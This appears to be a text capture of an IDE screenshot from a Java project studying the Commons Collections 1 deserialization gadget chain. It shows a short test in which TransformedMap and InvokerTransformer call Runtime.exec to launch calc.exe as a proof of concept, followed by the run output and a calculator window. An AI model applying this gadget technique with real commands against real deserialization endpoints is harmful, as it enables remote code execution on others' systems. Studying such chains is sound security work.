 Project
cc1.java
LazyMap.java
Transformer.java
InvokerTransformer.java
TestInvokerTransformer.java
TransformedMap.java
java
com.yq1ng.cc1
cc1
cc1.ser
cc1ReadFileTest
TestChainedTransformer
TestConstantTransformer
TestInvokerTransformer
TestLazyMap
resources
28 // 需要使用 TransformedMap，在调用 put 时会修饰 k
29 // 而 map 的修饰我们已经定义好了，弹出计算器
30 Map map = TransformedMap.decorate(hashMap,
31 new InvokerTransformer(
32 methodName: "exec",
33 new Class[]{String.class},
34 new Object[]{"calc.exe"}
35 ), valueTransformer: null);
36 map.put(Runtime.getRuntime(), "yq1ng");
37 }
38 }
39
Structure
TestInvokerTransformer
main(String[]): void
TestInvokerTransformer › main()
Run: TestInvokerTransformer
"C:\Program Files\Java\jdk1.7.0_80\bin\java.exe" ...
进程已结束，退出代码 0
3: Find
4: Run
5: Debug
6: TODO
9: Version Control
Terminal
Build
0: Messages
1 Event Log
计算器
程序员
记忆
0
存储器中
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
按位
位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =